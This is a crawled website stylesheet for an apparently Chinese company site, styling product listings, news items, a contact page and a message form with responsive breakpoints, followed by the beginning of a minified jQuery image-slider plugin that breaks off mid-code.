	display: block;
	text-align: center;
	width: 100%;
	height: 230px;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	overflow: hidden;
}
.ny_products .pro_bd ul li div .pro_img img {
	vertical-align: middle;
	max-width: 90%;
	max-height: 90%;
	transition-duration: 1s;
	-ms-transition-duration: 1s;
	-moz-transition-duration: 1s;
	-webkit-transition-duration: 1s;
}
.ny_products .pro_bd ul li div .pro_img .iblock {
	display: inline-block;
	height: 100%;
	width: 0;
	vertical-align: middle
}
.ny_products .pro_bd ul li div p a {
	display: block;
	height: 40px;
	line-height: 40px;
	font-size: 14px;
	text-align: center;
	color: #333;
	padding: 0 5px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.ny_products .pro_bd ul li>div:hover p a {
	background: #16b4b9;
	color: #ffffff;
}
.ny_products .pro_bd ul li>div:hover img {
	transform: scale(1.1, 1.1);
	opacity: 0.8;
}
.new_inside {
	overflow: hidden;
	margin-bottom: 30px;
}
.new_inside li {
	width: 100%;
}
.news_box {
	position: relative;
	border-bottom: 1px solid rgba(0,0,0,.06);
	background: transparent;
	height: 180px;
}
.news_txt {
	float: left;
	padding: 36px 0 28px 14%;
	transition: all .3s ease-out 0s;
}
.news_box:hover .news_txt {
	padding: 36px 0 28px 16%;
}
.news_txt a span {
	font-size: 16px;
	color: #717171;
	display: block;
	height: 24px;
	overflow: hidden;
	margin-bottom: 20px;
	transition: all .3s ease-out 0s;
}
.news_box:hover .news_txt a span {
	color: #333
}
.news_box:hover .news_txt i {
	color: #999
}
.news_txt i {
	color: #7D7D7D;
	font-style: normal;
	line-height: 24px;
	height: 73px;
	display: block;
	overflow: hidden;
}
.news_date {
	width: 80px;
	float: right;
	font-family: "微软雅黑";
	color: #999;
	padding: 36px 66px 0 0;
	transition: all .3s ease-out 0s;
	position: absolute;
	left: 0;
	float: left;
	padding-top: 30px;
}
.news_box:hover .news_date {
	padding: 36px 86px 0 0
}
.arrow_left {
	position: absolute;
	top: 90px;
	left: 5px;
	width: 35px;
	height: 35px;
	text-align: center;
	border: 1px solid #fff;
	transition: all .6s cubic-bezier(.215, .61, .355, 1) 0s;
	background: url(../images/icon.png) no-repeat 9px 14px;
}
.news_box:hover .arrow_left {
	border: 1px solid #16b4b9;
	background: url(../images/icon_hover.png) no-repeat 9px 14px #16b4b9;
}
.arrow_left i {
	width: 14px;
	height: 9px;
	display: block;
	margin: 13px 0 0 11px;
}
.news_date span {
	float: left;
	line-height: 36px;
	height: 36px;
	font-size: 24px;
	font-family: "微软雅黑";
}
.news_date i {
	float: left;
	color: #ABABAB;
	font-size: 0;
}
.news_txt a span::before {
	width: 35px;
	height: 1px;
	content: '';
	background: #BFBFBF;
	position: absolute;
	top: 48px;
	left: 90px;
	transition: all 0.3s ease-out 0s;
}
.news_box:hover .news_txt a span::before {
	width: 60px;
	transition: all 0.3s ease-out 0s;
	background: #16b4b9;
}
.news_box:hover .news_date span {
	color: #333;
}
.news_box:hover .news_date {
	padding: 30px 42px 0 0;
}
.ny_content .content_right .conn .ny_news_tlt {
	text-align: center;
	font-size: 20px;
	color: #555;
	padding: 10px 0;
}
.ny_news_time {
	text-align: center;
	font-size: 12px;
	color: #999;
	padding-bottom: 10px;
	border-bottom: 1px dashed #dedede;
	margin-bottom: 10px;
}
.ny_news_ye {
	padding-top: 30px;
}
.ny_news_ye p {
	height: 35px;
	line-height: 35px;
	background: #f1f1f1;
	margin-bottom: 10px;
	padding: 0 20px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.content_left .show_menu {
	width: 100%;
}
.page_list {
	margin-bottom: 30px;
}
.ly_msg h3 {
	display: none;
}
.content_right .conn .pro_name {
	font-size: 24px;
	font-weight: bold;
	line-height: 28px;
	color: #0256ac;
	margin-bottom: 10px;
}
.content_right .conn .proshow1 {
	padding-top: 40px;
	position: relative;
	padding-bottom: 20px;
}
.content_right .conn .proshow1 .js-silder {
	float: left;
	width: 45%;
	margin-top: 0 !important;/*border:1px solid #ddd;*/
	box-shadow: 0px 0 44px 0 #e1dddd;
}
.proshow1 .js-silder .silder-main-img {
	width: 100%;
	text-align: center;
	height: 400px;
}
.proshow1 .js-silder .silder-main-img img {
	max-width: 80% !important;
	max-height: 100%;
	vertical-align: middle
}
.proshow1 .js-silder .silder-main-img .iblock {
	display: inline-block;
	height: 100%;
	width: 0;
	vertical-align: middle
}
.proshow1 .prodesc p {
	font-size: 14px;
	line-height: 24px;
	margin-bottom: 10px;
}
.proshow1 .prodesc p.bt {
	font-size: 20px;
	font-weight: normal;
	color: #b5b5b5;
}
.content_right .conn .proshow1 .prodesc {
	float: right;
	width: 51%;
}
.content_right .conn .proshow1 .prodesc p.desc {
	height: 125px;
	overflow: hidden;
	color: #999;
}
.content_right .conn .proshow1 .pro_btn {
	padding-top: 30px;
	overflow: hidden;
}
.content_right .conn .proshow1 .pro_btn1 {
	display: block;
	width: 40%;
	margin-right: 20px;
	height: 55px;
	line-height: 55px;
	text-align: center;
	font-size: 16px;
	color: #fff;
	background: #0256ac;
	border-radius: 2px;
	float: left;
	border: 1px solid #fff;
}
.content_right .conn .proshow1 .pro_btn2 {
	display: block;
	width: 40%;
	margin-right: 0;
	height: 55px;
	line-height: 55px;
	text-align: center;
	font-size: 16px;
	background: #7b7b7b;
	color: #fff;
	border-radius: 2px;
	float: left;
	border: 1px solid #fff;
}
.content_right .conn .proshow1 .pro_btn2 em {
	display: block;
}
.content_right .conn .proshow1 .pro_btn1:hover {
	background: #fff;
	border: 1px solid #0256ac;
	color: #0256ac;
}
.content_right .conn .proshow1 .pro_btn2:hover {
	background: #fff;
	border: 1px solid #7b7b7b;
	color: #7b7b7b;
}
.content_right .conn .xgcp {
}
.content_right .conn .xgcp li {
	float: left;
	width: 23%;
	margin-right: 2.1%;
	margin-bottom: 30px;
}
.content_right .conn .xgcp li:nth-child(4n) {
	margin-right: 0px;
}
.content_right .conn .xgcp li div {
	display: block;
	width: 100%;
	box-shadow: 0px 0px 72px 0px #e1dddd;
	-webkit-transition: all .25s;
	-webkit-transition: all .25s;
	-moz-transition: all .25s;
	-ms-transition: all .25s;
	-o-transition: all .25s;
}
.content_right .conn .xgcp li div .pro_img {
	display: block;
	text-align: center;
	width: 100%;
	height: 230px;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	overflow: hidden;
}
.content_right .conn .xgcp li div .pro_img img {
	vertical-align: middle;
	width: 100%;
	max-width: 100%;
	max-height: 100%;
	transition-duration: 1s;
	-ms-transition-duration: 1s;
	-moz-transition-duration: 1s;
	-webkit-transition-duration: 1s;
}
.content_right .conn .xgcp li div .pro_img .iblock {
	display: inline-block;
	height: 100%;
	width: 0;
	vertical-align: middle
}
.content_right .conn .xgcp li div p a {
	display: block;
	height: 40px;
	line-height: 40px;
	font-size: 14px;
	text-align: center;
	color: #333;
	padding: 0 5px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.content_right .conn .xgcp li>div:hover p a {
	background: #16b4b9;
	color: #ffffff;
}
.content_right .conn .xgcp li>div:hover img {
	transform: scale(1.1, 1.1);
	opacity: 0.8;
}
.tags_title {
	border-bottom: 1px solid #DDD;
	margin: 40px 0 30px;
}
.tags_title span {
	width: 80px;
	padding: 0 15px;
	font-size: 16px;
	text-align: center;
	height: 45px;
	line-height: 45px;
	margin-bottom: -1px;
	background: #fff;
	color: #333;
	display: block;
	margin-left: 5px;
	border: 1px solid #DDD;
	border-bottom: 1px solid #ffffff;
	font-weight: bold;
}
.proshow2 {
	padding-top: 20px;
}
.proshow2 .prodetail_con {
	float: right;
	width: 76%;
}
.proshow2 .prodetail_con .tags_title {
	margin: 0;
}
.proshow2 .prodetail_con .content {
	padding: 30px 0;
}
.proshow2 .prodetail_con .content img {
	max-width: 80%;
	height: auto !important;
}
.contact .tags_title {
}
.contact .tags_title span {
	float: left;
	width: auto;
	cursor: pointer;
}
.contact .tags_title span.ron {
	background: #f1f1f1;
	border: 1px solid #f1f1f1;
	border-bottom: 1px solid #DDD;
	color: #666;
	font-weight: normal;
}
.contact .content2 {
	display: none; min-height:400px;
}
.contact .content1 ul {
}
.contact .content1 ul li {
	float: left;
	width: 30%;
	margin-right: 45px;
}
.contact .content1 ul li:nth-child(3n) {
	margin-right: 0;
}
.contact .content1 ul li a {
	display: block;
}
.contact .content1 ul li a em {
	display: block;
	float: left;
	width: 60px;
	height: 60px;
	border: 1px solid #ddd;
	border-radius: 50%;
	margin-right: 15px;
}
.contact .content1 ul li.lx1 em {
	background: url(../images/contact_tel.png) center center no-repeat;
}
.contact .content1 ul li.lx2 em {
	background: url(../images/contact_email.png) center center no-repeat;
}
.contact .content1 ul li.lx3 em {
	background: url(../images/contact_address.png) center center no-repeat;
	-webkit-animation: bounce-up 1.4s linear infinite;
	animation: bounce-up 1.4s linear infinite;
}
.contact .content1 ul li a .wz {
	float: left;
	width: 78%;
}
.contact .content1 ul li a .wz p {
	font-size: 20px;
	padding-bottom: 10px;
}
.contact .content1 ul li a .wz span {
	font-size: 20px;
}
.lx_dz {
	width: 100%;
	overflow: hidden;
	margin: 50px auto 20px;
	padding: 0;
}
.lx_dz .dz_map {
	width: 97%;
	height: 370px;
	overflow: hidden;
	margin: 0 auto;
	padding: 1%;
	border: 1px solid #d9d9d9;
}
.lx_dz .dz_map iframe {
	width: 100%;
}
.lx_dz .dz_map iframe body {
	width: 100%;
}
.page_list {
	text-align: center;
	padding-top: 20px;
}
.page_list a {
	display: inline-block;
	padding: 0 10px;
	background: #ddd;
	height: 30px;
	line-height: 30px;
	text-align: center;
	margin-right: 5px;
	border-radius: 2px;
}
.page_list a:hover {
	background: #0256ac;
	color: #ffffff;
}
.page_list a.pnnum1 {
	background: #0256ac;
	color: #ffffff;
}
.page_list input {
	display: inline-block;
	padding: 0 5px;
	background: #1f71c2;
	width: 40px !important;
	height: 30px !important;
	line-height: 30px;
	text-align: center;
	margin: 0 5px;
	color: #fff;
	cursor: pointer;
}
.page_list .p_input {
	display: inline-block;
	padding: 0 5px;
	background: #ddd;
	height: 30px;
	line-height: 30px;
	text-align: center;
	margin: 0 5px;
	color: #555;
	cursor: default;
}
.cpzx .ly_msg {
	width: 100%;
	overflow: hidden;
	margin: 0 auto 20px;
	padding: 0;
}
.cpzx .ly_msg h3 {
	width: 100%;
	height: 40px;
	overflow: hidden;
	line-height: 40px;
	margin: 0 auto;
	padding: 0;
	border-bottom: 1px solid #dfdfdf;
	color: #333;
	font-size: 14px;
	font-weight: bold;
	text-align: center;
}
.cpzx .ly_msg ul {
	width: 100%;
	overflow: hidden;
	margin: 20px auto;
	padding: 0;/* box-sizing: border-box; -webkit-box-sizing: border-box; -o-box-sizing: border-box; -moz-box-sizing: border-box;*/
}
.cpzx .ly_msg ul li {
	width: 100%;
	overflow: hidden;
	margin: 0 auto 12px;
	padding: 0;
}
.cpzx .ly_msg ul li h4 {
	width: 17%;
	height: 34px;
	overflow: hidden;
	line-height: 34px;
	margin: 0;
	padding: 0 20px 0 0;
	color: #333;
	font-size: 14px;
	text-align: right;
	float: left;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-o-box-sizing: border-box;
	-moz-box-sizing: border-box;
}
.cpzx .ly_msg ul li .msg_ipt1, .ly_msg ul li .msg_tara {
	width: 83%;
	overflow: hidden;
	margin: 0;
	padding-right: 20px;
	background: url(../images/tb_img.png) top right no-repeat;
	float: left;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-o-box-sizing: border-box;
	-moz-box-sizing: border-box;
}
.cpzx .ly_msg ul li .msg_ipt1 {
	height: 34px;
}
.cpzx .ly_msg ul li .msg_tara {
	height: 118px;
}
.cpzx .msg_ipt1 input, .msg_tara textarea {
	display: block;
	width: 100%;
	overflow: hidden;
	margin: 0;
	padding: 8px 15px;
	color: #666;
	font-size: 12px;
	border: 1px solid #dfdfdf;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-o-box-sizing: border-box;
	-moz-box-sizing: border-box;
}
.cpzx .msg_ipt1 input {
	height: 34px;
	line-height: 16px;
}
.cpzx .msg_tara textarea {
	height: 118px;
	line-height: 20px;
	resize: none;
}
.cpzx .ly_msg ul li .msg_ipt2 {
	width: 120px;
	height: 34px;
	overflow: hidden;
	margin-right: 10px;
	padding: 0;
	float: left;
}
.cpzx .msg_ipt2 input {
	display: block;
	width: 120px;
	height: 34px;
	overflow: hidden;
	line-height: 16px;
	margin: 0;
	padding: 8px 15px;
	color: #666;
	font-size: 12px;
	border: 1px solid #dfdfdf;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-o-box-sizing: border-box;
	-moz-box-sizing: border-box;
}
.cpzx .ly_msg ul li a.yzm_img {
	display: block;
	width: 90px;
	height: 34px;
	overflow: hidden;
	margin: 0;
	padding-right: 20px;
	background: url(../images/tb_img.png) top right no-repeat;
	float: left;
}
.cpzx .ly_msg ul li .msg_btn {
	width: 83%;
	overflow: hidden;
	margin: 0;
	padding: 0;
	float: left;
}
.cpzx .msg_btn input {
	display: block;
	width: 100px;
	height: 34px;
	overflow: hidden;
	line-height: 32px;
	margin: 20px 15px 0 0;
	padding: 0;
	background-color: #f0f0f0;
	color: #333;
	font-size: 13px;
	text-align: center;
	border: 1px solid #ccc;
	float: left;
}
.cpzx .ly_msg ul li .msg_ipt12 {
	width: 83%;
	height: 34px;
	overflow: hidden;
	margin: 0;
	padding-right: 20px;
	float: left;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-o-box-sizing: border-box;
	-moz-box-sizing: border-box;
}
.cpzx .msg_ipt12 input {
	height: 34px;
	line-height: 16px;
	display: block;
	width: 100%;
	overflow: hidden;
	margin: 0;
	padding: 8px 15px;
	color: #666;
	font-size: 12px;
	border: 1px solid #dfdfdf;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-o-box-sizing: border-box;
	-moz-box-sizing: border-box;
}
.cpzx .ly_msg ul li h4 {
	width: 10%;
	height: 45px;
	font-size: 12px;
}
.cpzx .ly_msg ul li .msg_ipt1, .ly_msg ul li .msg_tara {
	width: 90%;
}
.cpzx .ly_msg ul li .msg_ipt1, .ly_msg ul li .msg_tara {
	width: 90% !important;
}
.cpzx .ly_msg ul li .msg_ipt1 {
	height: 47px;
}
.cpzx .msg_ipt1 input {
	height: 45px;
	line-height: 45px;
}
.cpzx .ly_msg ul li .msg_ipt12 {
	width: 90% !important;
	height: 45px !important;
}
.cpzx .msg_ipt12 input {
	height: 45px;
}
.cpzx .ly_msg ul li .msg_ipt1 select {
	height: 45px !important;
}
.cpzx input {
	border-radius: 2px;
	border: 1px solid #fff !important;
	background: #f1f1f1;
}
.cpzx textarea {
	border-radius: 2px;
	border: 1px solid #fff !important;
	background: #f1f1f1;
}
.cpzx select {
	border-radius: 2px;
	border: none !important;
	background: #f1f1f1;
	outline: none;
	text-indent: 10px;
}
.cpzx input:focus, .cpzx textarea:focus {
	border: 1px solid #dedede !important;
}
.cpzx .ly_msg ul li a.yzm_img img {
	height: 100% !important;
}
.cpzx .msg_btn input {
	width: 150px;
	height: 45px;
	line-height: 45px;
	cursor: pointer;
}
.cpzx .msg_btn input:first-child {
	background: #1f71c2;
	color: #fff;
	outline: none;
}
.cpzx .msg_ipt2 input {
	height: 45px;
}
.cpzx .ly_msg ul li .msg_ipt2 {
	height: 45px;
}



/*小尺寸屏幕电脑*/
@media (max-width:1199px) {
.ly_top .top_logo {
	width: 60%;
}
.ly_top .top_right {
}
.ly_top .top_right .tr_r {
	display: none;
}
.h_news {
	width: 90%;
}
.ly_about_in {
	width: 96%;
	padding: 20px 0 40px;
}
.gsjj {
	background: none;
}
.gsjj_img {
	margin-top: 30px;
	width: 30%;
}
.gsjj_img img {
	width: auto;
	height: 230px;
	max-width: 100%;
}
.gsjj_in {
	width: 65%;
	margin: 30px 30px 0 0;
}
.gsjj h2 {
	padding: 0 10px;
}
.gsjj p {
	height: 125px;
	margin-top: 24px;
	padding: 0 10px;
}
.ny_content .content_left {
	width: 22%;
}
.ny_content .content_right {
	width: 72%;
}
.ny_content .content_right2 {
	width: 98%;
}
.h_products .pro_bd ul li {
	width: 48%;
}
.h_products .pro_bd ul li:nth-child(2n) {
	margin-right: 0;
}
.h_products .pro_hd ul li a {
	padding: 8px 10px;
}
.h_products .pro_bd ul li div a .pro_img {
	height: 300px;
}
.ny_products .pro_bd ul li {
	width: 48%;
}
.ny_products .pro_bd ul li:nth-child(2n) {
	margin-right: 0;
}
.ny_products .pro_bd ul li:nth-child(3n) {
	margin-right: 3%;
}
.ny_products .pro_bd ul li:nth-child(6n) {
	margin-right: 0;
}
.ny_products .pro_hd ul li {
	padding: 8px 10px;
}
.ny_products .pro_bd ul li div a .pro_img {
	height: 300px;
}
#link {
	width: 96%;
}
.ny_banner .search {
	width: auto;
	top: auto;
	bottom: 10%;
	left: auto;
	right: 5%;
	margin-left: 0;
}
.suspension {
	display: none;
}
#KFRightScreen {
	display: none !important;
}
#KFCenterScreen {
	display: none !important;
}
#KFBoxTitle {
	display: none !important;
}
.custombox {
	display: none !important;
}
.ny_content {
	width: 95%;
}
.content_right .conn .xgcp li {
	width: 21%;
	margin-right: 5.33333%;
}
.contact .content1 ul li a .wz {
	width: 60%;
}
.silder-main {
	min-height: inherit;
}
}

/*平板*/
@media (max-width:991px) {
.navigation li {
	width: 10%;
}
.flickerplate {
	height: 380px;
}
.flickerplate ul.flicks>li:nth-child(1) {
	background-image: url(../images/banner_sj1.jpg) !important;
}
.flickerplate ul.flicks>li:nth-child(2) {
	background-image: url(../images/banner_sj2.jpg) !important;
}
.h_news .news_bd .news_tj {
	width: 100%;
	float: none;
	margin-bottom: 20px;
}
.h_news .news_bd ul {
	width: 100%;
	float: none;
}
.gsjj {
	background: none;
}
.gsjj_img {
	margin-top: 0;
	width: 100%;
	display: block
}
.gsjj_img img {
	width: 100%;
	display: block;
	height: auto;
	max-height: 300px;
}
.gsjj_in {
	width: 100%;
	margin: 20px 0 0 0;
}
.gsjj a.more {
	float: none;
	margin: 20px auto;
}
.suspension {
	display: none;
}
#KFRightScreen {
	display: none !important;
}
#KFCenterScreen {
	display: none !important;
}
#KFBoxTitle {
	display: none !important;
}
.custombox {
	display: none !important;
}
.h_products_in {
	padding: 20px 0 10px;
}
.h_products .pro_hd ul {
	display: none;
}
.link_title {
	height: 40px;
	line-height: 40px;
}
.page_list td span {
	display: none;
}
.page_list td #firstpage {
	display: none;
}
.page_list td #endpage {
	display: none;
}
.page_list a {
	margin-right: 5px;
}
.page_list {
	font-size: 0;
	color: #fff;
	margin-bottom: 0;
}
.page_list input {
	display: none !important;
}
.page_list a {
	font-size: 12px;
}
#myscroll ul li {
	height: 150px;
}
#myscroll .intro a h5 {
	font-size: 14px;
	font-weight: normal;
	height: 30px;
	line-height: 30px;
}
.content_right .conn .xgcp li div .pro_img {
	height: 170px;
}
.ny_content .ny_news_con {
	min-height: 150px;
}
}
 @media (max-width:880px) {
.ly_top {
	height: 70px;
}
.ly_top_in {
	height: 70px;
}
.ly_top .top_logo {
	width: 100%;
	height: 45px;
	text-align: center;
	margin: 10px 0;
}
.ly_top .top_logo a {
	width: 100%;
	text-align: center;
}
.ly_top .top_logo a img {
	max-width: 60%;
	display: inline-block;
	vertical-align: top;
}
.ly_top .top_right {
	display: none;
}
/*导航悬浮样式*/
.ly_nav2 {
	top: 70px;
}
.flickerplate {
	margin-top: 110px;
}
.ny_banner {
	margin-top: 110px;
}
.web_nav {
	width: 96%;
	display: block;
}
.navigation {
	width: 100%;
	display: none;
}
.navigation li {
	width: 100%;
	background: #f1f1f1;
	border-bottom: 1px solid #ffffff;
}
.navigation li a {
	color: #555;
	height: 40px;
	line-height: 40px;
}
.navigation li.logo2 {
	display: none;
}
.h_search_wrap {
	display: none;
}
.h_search .form1 {
	margin-top: 2px;
}
.h_search {
	width: 70%;
	top: 0;
	left: 20%;
	background: none;
	display: block;
	padding: 0 0;
}
.h_search .form_text1 {
	width: 70%;
	height: 40px;
}
.h_search .form_button1 {
	width: 30%;
	background: #16b4b9;
	height: 40px;
}
.youshi_wrap {
}
.h_youshi_in ul li p {
	font-size: 12px;
	margin-top: 0;
}
.h_youshi_in ul {
	width: 96%;
	padding: 20px 2% 0;
}
.h_youshi_in {
	overflow: hidden;
	width: 100%;
	padding: 20px 0 0;
}
.h_youshi_in ul li {
	width: 47%;
	margin-bottom: 10px;
	margin-right: 20px;
}
.h_youshi_in ul li:nth-child(2n) {
	margin-right: 0;
}
.h_youshi_in ul li .icon {
	width: 80px;
	height: 80px;
}
.h_youshi_in ul li .icon span {
	width: 30px;
	height: 30px;
}
.h_youshi_in ul li .tlt {
	margin-top: 10px;
	font-size: 16px;
}
.h_foot1 .h_foot1_in>p {
	height: auto;
	font-size: 20px;
	line-height: 35px;
}
.contact .content1 ul li {
	float: none;
	width: 100%;
	margin-right: 0;
	margin-bottom: 20px;
}
.contact .content1 ul li a .wz {
	width: 75%;
}
.contact .content1 ul li a .wz p {
	float: left;
	width: 100%;
	line-height: 26px;
	padding-right: 10px;
}
.contact .content1 ul li a .wz span {
	float: left;
	width: 100%;
	line-height: 26px;
}
.contact .content1 ul li.lx3 a .wz span {
	float: left;
	line-height: 30px;
}
.lx_dz {
	margin: 20px auto 20px;
}
.lx_dz .dz_map {
	height: 270px;
}
.ny_banner .search {
	width: auto;
	top: auto;
	bottom: 30%;
	left: auto;
	right: 50%;
	margin-right: -190px;
}
}

/*手机*/
@media (max-width:767px) {
.flickerplate {
	height: 240px;
}
.flickerplate ul.flicks>li:nth-child(1) {
	background-image: url(../images/banner_sj1.jpg) !important;
}
.flickerplate ul.flicks>li:nth-child(2) {
	background-image: url(../images/banner_sj2.jpg) !important;
}
.h_news {
	padding: 20px 0;
}
.h_news .news_bd {
	padding-top: 20px;
}
.h_news .news_bd .news_tj .news_tj_img a {
	height: 140px;
}
.h_news .news_bd ul li {
	padding: 15px;
	margin-bottom: 15px;
}
.h_news .news_bd ul li .news_time {
	left: 15px;
	top: 15px;
}
.ly_about_in {
	padding: 20px 0 20px;
}
.h_products .pro_hd ul li a {
	padding: 8px 10px;
}
.h_products .pro_bd ul li div .pro_img {
	height: 150px;
}
.ny_products .pro_hd ul li a {
	padding: 8px 10px;
}
.ny_products .pro_bd ul li div a .pro_img {
	height: 150px;
}
#myscroll li .intro {
	bottom: -24px;
}
.ny_content .content_left {
	float: none;
	width: 98%;
	padding: 1%;
}
.ny_content .content_right {
	float: none;
	width: 98%;
	padding: 1%;
}
.ny_content .content_right .bread_nav {
	overflow: visible;
	height: auto;
	line-height: 24px;
}
.ny_content .content_right .bread_nav h2 {
	float: none;
	width: 100%;
}
.ny_content .content_right .bread_nav div {
	float: none;
	width: 100%;
	text-align: left;
	line-height: 15px;
	padding: 10px 0 7px;
}
.ny_content .content_right .bread_nav div>em {
	height: 15px;
}
.ny_content .content_left .c_tlt {
	padding: 0 20px;
	height: 38px;
	line-height: 38px;
	cursor: pointer;
}
.ny_content .content_left .c_tlt span {
	cursor: pointer;
	font-size: 16px;
	float: left;
	width: 30%;
	text-align: left;
}
.ny_content .content_left .c_tlt em {
	cursor: pointer;
	display: block;
	font-size: 15px;
	width: 30%;
	text-align: right;
	color: #ffffff;
	height: 40px;
	line-height: 40px;
	float: right;
	-webkit-transition: all .25s;
	-moz-transition: all .25s;
	-ms-transition: all .25s;
	-o-transition: all .25s;
	transition: all .25s;
}
.ny_content .content_left .pro_mulu {
	height: 300px;
	display: none;
}
.ny_content .content_left .pro_mulu ul {
	width: 100%;
	height: 100%;
	overflow-y: scroll;
	overflow-x: hidden;
	margin: 0 auto;
	padding: 0 10px;
	box-sizing: border-box;
}
.news_txt {
	padding: 20px 0 20px 23%;
}
.news_date {
	width: 20%;
	padding: 20px 3% 0 0;
}
.news_txt a span::before {
	display: none;
}
.news_txt a span {
	margin-bottom: 10px;
}
.news_txt i {
	height: 50px;
	overflow: hidden;
	display: block;
}
.news_box {
	height: auto;
	overflow: hidden;
}
.arrow_left {
	top: auto;
	bottom: 20px;
}
.ny_content .content_right2 {
	padding-bottom: 0;
}
.news_box:hover .news_txt {
	padding: 20px 0 20px 23%;
}
.news_box:hover .news_date {
	padding: 20px 3% 0 0;
}
.ny_content .ny_news_con {
	min-height: 100px;
}
.content_right .conn .xgcp li {
	width: 46%;
}
.content_right .conn .xgcp li:nth-child(2n) {
	margin-right: 0;
}
.content_right .conn .xgcp li div .pro_img {
	height: 160px;
}
.ly_msg ul li h4 {
	display: none;
}
.cpzx .ly_msg ul li div {
	width: 100% !important;
}
.cpzx .ly_msg ul li .msg_ipt1, .ly_msg ul li .msg_tara {
	width: 100% !important;
}
.cpzx .ly_msg ul li .msg_ipt12 {
	width: 100% !important;
}
.ly_msg ul li div.msg_ipt2 {
	width: 30% !important;
}
.ly_msg ul li span {
	display: none;
}
.ly_msg {
	margin: 0 auto 0 !important;
}
.cpzx .msg_btn input {
	width: 49%;
	margin-right: 0;
}
.cpzx .msg_btn input:first-child {
	margin-right: 2%;
}
.content_right .conn .proshow1 {
	padding-top: 0;
}
.proshow1 .js-silder .silder-main-img {
	height: 300px;
}
.content_right .conn .proshow1 .js-silder {
	float: none;
	width: 100%;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	padding-top: 20px;
	padding-bottom: 20px;
}
.content_right .conn .proshow1 .prodesc {
	float: none;
	width: 100%;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	padding-top: 15px;
}
.content_right .conn .proshow1 .prodesc p.desc {
	height: 74px;
}
.content_right .conn .proshow1 .pro_btn {
	padding-top: 15px;
}
.content_right .conn .proshow1 .pro_btn1 {
	height: 44px;
	line-height: 44px;
}
.content_right .conn .proshow1 .pro_btn2 {
	height: 44px;
	line-height: 44px;
}
.content_right .conn .proshow1 .pro_btn2 em {
	display: none;
}
.tags_title {
	margin: 20px 0 30px;
}
.proshow2 .prodetail_con {
	width: 100%;
}
.proshow2 {
	padding-top: 0;
}
.proshow2 .prodetail_con .content {
	padding: 10px 0;
}
}


--- FILE ---
content_type: application/javascript
request_url: http://dncw.com.cn/skin/js/flickerplate.min.js
body_size: 1604
content:
!function(a){var b=function(){var b=this,c=0,d=!1,e=0,f=0,g=!1;b.settings={arrows:!0,arrows_constraint:!1,auto_flick:!0,auto_flick_delay:10,block_text:!0,dot_navigation:!0,dot_alignment:"center",flick_animation:"transition-slide",flick_position:1,inner_width:!1,theme:"light"},b.init=function(f,h){b.settings=a.extend(b.settings,h),d=f,d.addClass("flickerplate"),d.find("ul:first").addClass("flicks"),d.find("li:first").addClass("first-flick"),c=b.settings.flick_position-1,$data_flick_position=d.data("flick-position"),void 0!=$data_flick_position&&(c=$data_flick_position-1),d.attr("data-flick-position",c);var i=d.data("flick-animation");b.settings.flick_animation=b.settings.flick_animation||i,d.addClass("animate-"+b.settings.flick_animation);var j=d.data("theme"),k=d.find(".first-flick").data("theme");j&&j.length>0?(b.settings.theme=j,d.addClass(k&&k.length>0?"flicker-theme-"+k:"flicker-theme-"+j)):d.addClass("flicker-theme-"+b.settings.theme);var l=d.data("block-text");if(void 0!=l&&0==l&&(b.settings.block_text=!1),d.find("ul.flicks > li").each(function(){e++,a(this).wrapInner('<div class="flick-inner"><div class="flick-content"></div></div>'),$flick_block_text=a(this).data("block-text"),void 0!=$flick_block_text?1==$flick_block_text&&(a(this).find(".flick-title").wrapInner('<span class="flick-block-text"></span>'),a(this).find(".flick-sub-text").wrapInner('<span class="flick-block-text"></span>')):1==b.settings.block_text&&(a(this).find(".flick-title").wrapInner('<span class="flick-block-text"></span>'),a(this).find(".flick-sub-text").wrapInner('<span class="flick-block-text"></span>'));var c=a(this).data("background");c&&c.length>0&&a(this).css("background-image","url("+c+")"),$flick_theme=a(this).data("theme"),$flick_theme&&$flick_theme.length>0&&a(this).addClass("flick-theme-"+$flick_theme)}),"scroller-slide"!=b.settings.flick_animation){$data_arrow_navigation=d.data("arrows"),void 0!=$data_arrow_navigation?0!=$data_arrow_navigation&&b.create_arrow_navigation():1==b.settings.arrows&&b.create_arrow_navigation(),$data_dot_navigation=d.data("dot-navigation"),$data_dot_alignment=d.data("dot-alignment");var m=b.settings.dot_alignment;void 0!=$data_dot_alignment&&("left"==$data_dot_alignment||"right"==$data_dot_alignment)&&(m=$data_dot_alignment),void 0!=$data_dot_navigation?0!=$data_dot_navigation&&b.create_dot_navigation(m):1==b.settings.dot_navigation&&b.create_dot_navigation(m),$flick_delay=1e3*b.settings.auto_flick_delay,$data_auto_flick=d.data("auto-flick"),$data_auto_flick_delay=d.data("auto-flick-delay"),$data_auto_flick_delay&&($flick_delay=1e3*$data_auto_flick_delay),void 0!=$data_auto_flick&&(b.settings.auto_flick=0!=$data_auto_flick),b.auto_flick_start(),b.flick_flicker(),"jquery-slide"!=b.settings.flick_animation&&d.find("ul.flicks").bind("transitionend MSTransitionEnd webkitTransitionEnd oTransitionEnd",function(){g=!1})}b.move_flicker(c)},b.flick_flicker=function(){/*Modernizr.touch&&*/d.on("drag",function(a){0==g&&"horizontal"==a.orientation&&(a.preventDefault(),1==a.direction?--c<0?c=0:(g=!0,b.move_flicker(c)):++c==e?c=e-1:(g=!0,b.move_flicker(c)))})},b.create_arrow_navigation=function(){$arrow_nav_html='<div class="arrow-navigation left"><div class="arrow"></div></div>',$arrow_nav_html+='<div class="arrow-navigation right"><div class="arrow"></div></div>',d.prepend($arrow_nav_html),a(".arrow-navigation").mouseover(function(){a(this).toggleClass("hover")}),a(".arrow-navigation").mouseout(function(){a(this).toggleClass("hover")}),$data_arrows_constraint=d.data("arrows-constraint"),void 